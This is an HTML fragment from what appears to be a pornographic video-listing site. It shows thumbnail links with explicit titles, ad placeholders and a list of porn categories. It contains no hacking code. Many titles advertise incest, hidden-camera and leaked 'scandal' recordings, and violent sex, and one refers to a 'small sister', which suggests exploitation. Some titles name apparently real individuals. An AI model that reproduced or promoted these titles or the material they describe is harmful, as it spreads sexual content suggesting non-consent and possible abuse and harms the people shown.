                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637216255066/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1029854c5a" src="/thumbs/66/3824942637216255066_0.jpg" alt="Bangladeshi homemade Big Brother Sohel fucking his small sister Shila in the morning" width="300" height="225">
                                <p>Bangladeshi homemade Big Brother Sohel fucking his small sister Shila in the morning</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:49</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/15730099965611106330/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="da4c8a93bba2601a" src="/thumbs/330/15730099965611106330_0.jpg" alt="Why Not Try Something New" width="300" height="225">
                                <p>Why Not Try Something New</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639608738772/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b81fb3d4" src="/thumbs/772/3824942639608738772_0.jpg" alt="Indian Girl Bound and Fucked" width="300" height="225">
                                <p>Indian Girl Bound and Fucked</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:37</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856897193574243/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751b7deff63" src="/thumbs/243/1892856897193574243_0.jpg" alt="Amateur - MMF Cutie Teen Bukkake Threesome" width="300" height="225">
                                <p>Amateur - MMF Cutie Teen Bukkake Threesome</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4047745242660193866/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="382c7ada3209c64a" src="/thumbs/866/4047745242660193866_0.jpg" alt="Dane Jones Sultry Desi girl Marina Maya passionate sex in red lingerie" width="300" height="225">
                                <p>Dane Jones Sultry Desi girl Marina Maya passionate sex in red lingerie</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856895334630410/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7514911c40a" src="/thumbs/410/1892856895334630410_0.jpg" alt="Bangla tution teacher scandal" width="300" height="225">
                                <p>Bangla tution teacher scandal</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:22</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5346353922009778726/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4a321090dce8ca26" src="/thumbs/726/5346353922009778726_0.jpg" alt="Girl From Bollywood Nude For You" width="300" height="225">
                                <p>Girl From Bollywood Nude For You</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6063771241829075755/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5426d7d134738b2b" src="/thumbs/755/6063771241829075755_0.jpg" alt="hidden cam f. sex" width="300" height="225">
                                <p>hidden cam f. sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:54</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733170209170/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb97f215192" src="/thumbs/170/2705852733170209170_0.jpg" alt="90yearoldmen Indian sex video" width="300" height="225">
                                <p>90yearoldmen Indian sex video</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5118157552181438693/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4707592d3241e8e5" src="/thumbs/693/5118157552181438693_0.jpg" alt="british indian squirting video2porn2" width="300" height="225">
                                <p>british indian squirting video2porn2</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:53</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3769999472832170424/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3451ba8bd59249b8" src="/thumbs/424/3769999472832170424_0.jpg" alt="Making Love The Indian Way" width="300" height="225">
                                <p>Making Love The Indian Way</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:14</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636544258063/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed100177700f" src="/thumbs/63/3824942636544258063_0.jpg" alt="VILLAGE GIRLS VIDEOS TELUGU - www.titfairy.com" width="300" height="225">
                                <p>VILLAGE GIRLS VIDEOS TELUGU - www.titfairy.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:32</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7273096047304361336/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="64ef3a520cdfc578" src="/thumbs/336/7273096047304361336_0.jpg" alt="Desi Indian bhabi" width="300" height="225">
                                <p>Desi Indian bhabi</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:52</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638656494729/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed107f5d9c89" src="/thumbs/729/3824942638656494729_0.jpg" alt="VID-20170805-WA0000" width="300" height="225">
                                <p>VID-20170805-WA0000</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640577532664/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10f1de52f8" src="/thumbs/664/3824942640577532664_0.jpg" alt="Haryanvi Bhabhi Homemade Sex Scandal - Smut India" width="300" height="225">
                                <p>Haryanvi Bhabhi Homemade Sex Scandal - Smut India</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8323284778181386388/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="73823f6837eae094" src="/thumbs/388/8323284778181386388_0.jpg" alt="marathi aunty oral to nephew" width="300" height="225">
                                <p>marathi aunty oral to nephew</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734064803900/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9b473c03c" src="/thumbs/900/2705852734064803900_0.jpg" alt="Nude Beach - Mature MMF Threesome on the Shore" width="300" height="225">
                                <p>Nude Beach - Mature MMF Threesome on the Shore</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 18:04</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733467884893/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb990df7d5d" src="/thumbs/893/2705852733467884893_0.jpg" alt="Bangladeshi Hindu girl sex with neighbors" width="300" height="225">
                                <p>Bangladeshi Hindu girl sex with neighbors</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:37</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637255267522/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102bd894c2" src="/thumbs/522/3824942637255267522_0.jpg" alt="Virgin Bangladeshi Girl Painful Hardcore Fuck Till Bleeding" width="300" height="225">
                                <p>Virgin Bangladeshi Girl Painful Hardcore Fuck Till Bleeding</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732887100583/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb96e416ca7" src="/thumbs/583/2705852732887100583_0.jpg" alt="Shop bulge watching girl" width="300" height="225">
                                <p>Shop bulge watching girl</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:21</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637946210643/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1055078953" src="/thumbs/643/3824942637946210643_0.jpg" alt="Koti Degree College Sumathi Masturbating Pussy - 69cambabies.com" width="300" height="225">
                                <p>Koti Degree College Sumathi Masturbating Pussy - 69cambabies.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:14</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732522999283/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9588dadf3" src="/thumbs/283/2705852732522999283_0.jpg" alt="Desi couple loves flashing on webcam" width="300" height="225">
                                <p>Desi couple loves flashing on webcam</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:32</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731563116883/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb91f570953" src="/thumbs/883/2705852731563116883_0.jpg" alt="Hidden cam" width="300" height="225">
                                <p>Hidden cam</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:31</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/14560932223619911947/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="ca12d2b5d367510b" src="/thumbs/947/14560932223619911947_0.jpg" alt="First Time Sex - Movies. video2porn2" width="300" height="225">
                                <p>First Time Sex - Movies. video2porn2</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4665769426955193389/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="40c02492d18acc2d" src="/thumbs/389/4665769426955193389_0.jpg" alt="I Picked Up Someone's Indian GF At College Party" width="300" height="225">
                                <p>I Picked Up Someone's Indian GF At College Party</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734594985277/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9d40dad3d" src="/thumbs/277/2705852734594985277_0.jpg" alt="Indian hairy teen girl outdoor" width="300" height="225">
                                <p>Indian hairy teen girl outdoor</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640570170023/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10f16dfaa7" src="/thumbs/23/3824942640570170023_0.jpg" alt="4-Andhra Aunty afterbath wearing brapanty" width="300" height="225">
                                <p>4-Andhra Aunty afterbath wearing brapanty</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896793875333/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751a00c1385" src="/thumbs/333/1892856896793875333_0.jpg" alt="Bangladeshi cheating wife  with  husband close friend" width="300" height="225">
                                <p>Bangladeshi cheating wife  with  husband close friend</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731544912047/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb91e4140af" src="/thumbs/47/2705852731544912047_0.jpg" alt="Indian fucked outside" width="300" height="225">
                                <p>Indian fucked outside</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 17:19</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/438614595393564823/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="61645a68fbc3097" src="/thumbs/823/438614595393564823_0.jpg" alt="hot horny Indian chubby mom fucking with her brother and her husband fucking her m. in front of her parents" width="300" height="225">
                                <p>hot horny Indian chubby mom fucking with her brother and her husband fucking her m. in front of her parents</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 20:41</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637011629535/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101d52f5df" src="/thumbs/535/3824942637011629535_0.jpg" alt="desi girl gangbang by friends" width="300" height="225">
                                <p>desi girl gangbang by friends</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:49</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852735006619772/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9ec96b87c" src="/thumbs/772/2705852735006619772_0.jpg" alt="Nepali Girl fuck in jungle" width="300" height="225">
                                <p>Nepali Girl fuck in jungle</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:58</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638624844496/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed107d7aaad0" src="/thumbs/496/3824942638624844496_0.jpg" alt="INDIAN Girl Nisha Delhi is Live On Webcam - Hubbycams.com" width="300" height="225">
                                <p>INDIAN Girl Nisha Delhi is Live On Webcam - Hubbycams.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:54</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/18343051347922479926/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="fe8f9c03e9ab6b36" src="/thumbs/926/18343051347922479926_0.jpg" alt="Special Ass Fuck Sex For My Friend!" width="300" height="225">
                                <p>Special Ass Fuck Sex For My Friend!</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/17461174595755765/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3e08d885241ef5" src="/thumbs/765/17461174595755765_0.jpg" alt="Tamil punjabi girl getting fucked by her husband" width="300" height="225">
                                <p>Tamil punjabi girl getting fucked by her husband</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852735142925622/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9f4b69536" src="/thumbs/622/2705852735142925622_0.jpg" alt="Rajasthani Randi Bhabhi outdoor Sex, Desi Bhabhi Sex, aunty" width="300" height="225">
                                <p>Rajasthani Randi Bhabhi outdoor Sex, Desi Bhabhi Sex, aunty</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639065000333/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1097b6e98d" src="/thumbs/333/3824942639065000333_0.jpg" alt="15154140 352503341767525 20341910006661120 n.mp4" width="300" height="225">
                                <p>15154140 352503341767525 20341910006661120 n.mp4</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:40</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636667530871/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1008d06e77" src="/thumbs/871/3824942636667530871_0.jpg" alt="Ugly desi maid gets pleasure to her owner" width="300" height="225">
                                <p>Ugly desi maid gets pleasure to her owner</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:21</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733708838066/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb99f3c24b2" src="/thumbs/66/2705852733708838066_0.jpg" alt="Tamil horny aunty showing her boobs with audio" width="300" height="225">
                                <p>Tamil horny aunty showing her boobs with audio</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640757712925/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10fc9ba81d" src="/thumbs/925/3824942640757712925_0.jpg" alt="Andhra Girls Mms Scandals" width="300" height="225">
                                <p>Andhra Girls Mms Scandals</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637523357975/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103bd35117" src="/thumbs/975/3824942637523357975_0.jpg" alt="GRANNY WEBCAM ARAB HIJAB MAROC EGYPT SUDIA EMARAT IRAQ MUSLIMA WWW.NEEK.ME" width="300" height="225">
                                <p>GRANNY WEBCAM ARAB HIJAB MAROC EGYPT SUDIA EMARAT IRAQ MUSLIMA WWW.NEEK.ME</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:28</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856898030765726/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751e9c5869e" src="/thumbs/726/1892856898030765726_0.jpg" alt="Bangladeshi Bhabi Debor affair  (desi Devar vabi)" width="300" height="225">
                                <p>Bangladeshi Bhabi Debor affair  (desi Devar vabi)</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/17645063532772024232/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f4dfdbcba6135fa8" src="/thumbs/232/17645063532772024232_0.jpg" alt="REAL SWAPPERS First Swap Of Pinina And Nacho Vs Vale And Mike As Hosts Of Liberal Life The Wives Lick Each Other's Cunt And Get Filled With Cum Without A Condom Part 2" width="300" height="225">
                                <p>REAL SWAPPERS First Swap Of Pinina And Nacho Vs Vale And Mike As Hosts Of Liberal Life The Wives Lick Each Other's Cunt And Get Filled With Cum Without A Condom Part 2</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/16929504710945638972/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="eaf1aed697378a3c" src="/thumbs/972/16929504710945638972_0.jpg" alt="Roadpali Springs2 Kaamwali" width="300" height="225">
                                <p>Roadpali Springs2 Kaamwali</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856895828188314/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751667cdc9a" src="/thumbs/314/1892856895828188314_0.jpg" alt="Flashing " width="300" height="225">
                                <p>Flashing </p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:22</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/16138994377178852448/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="dff939e0c3c5ac60" src="/thumbs/448/16138994377178852448_0.jpg" alt="PLUMP spread wide fingered and then fucked indian tamil bhabhi" width="300" height="225">
                                <p>PLUMP spread wide fingered and then fucked indian tamil bhabhi</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
      
                    
                </div>
                
                
                
                
                
                <div class="more">
                    <a href="/en/index/popular/2/" target="_self"><i class="far fa-caret-square-right"></i></a>
                </div>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                
                
                <ul class="list-1">
                      
                    <li>
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7598</span>
                            <i class="far fa-square"></i> Amateur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2390</span>
                            <i class="far fa-square"></i> Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2851</span>
                            <i class="far fa-square"></i> Arab
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1577</span>
                            <i class="far fa-square"></i> Asian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2275</span>
                            <i class="far fa-square"></i> Ass
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 138</span>
                            <i class="far fa-square"></i> Asslick
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2160</span>
                            <i class="far fa-square"></i> Aunty
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1604</span>
                            <i class="far fa-square"></i> BBW
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 258</span>
                            <i class="far fa-square"></i> BDSM
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2816</span>
                            <i class="far fa-square"></i> Babe
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 318</span>
                            <i class="far fa-square"></i> Bangladeshi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 613</span>
                            <i class="far fa-square"></i> Bengali
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2848</span>
                            <i class="far fa-square"></i> Bhabhi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1318</span>
                            <i class="far fa-square"></i> Big Ass
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1590</span>
                            <i class="far fa-square"></i> Big Cock
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2968</span>
                            <i class="far fa-square"></i> Big Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 205</span>
                            <i class="far fa-square"></i> Bisexual
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/852024/Black/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1266</span>
                            <i class="far fa-square"></i> Black
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4417</span>
                            <i class="far fa-square"></i> Blowjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 754</span>
                            <i class="far fa-square"></i> Bollywood
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1945</span>
                            <i class="far fa-square"></i> Boobs
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 33</span>
                            <i class="far fa-square"></i> Cartoon
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 197</span>
                            <i class="far fa-square"></i> Casting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 227</span>
                            <i class="far fa-square"></i> Celebrity
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 235</span>
                            <i class="far fa-square"></i> Close Up
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1441848/College/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1525</span>
                            <i class="far fa-square"></i> College
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 281</span>
                            <i class="far fa-square"></i> Compilation
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 943</span>
                            <i class="far fa-square"></i> Creampie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 540</span>
                            <i class="far fa-square"></i> Cuckold
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 752</span>
                            <i class="far fa-square"></i> Cumshot
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 487</span>
                            <i class="far fa-square"></i> Deepthroat
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 579</span>
                            <i class="far fa-square"></i> Delhi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 8043</span>
                            <i class="far fa-square"></i> Desi
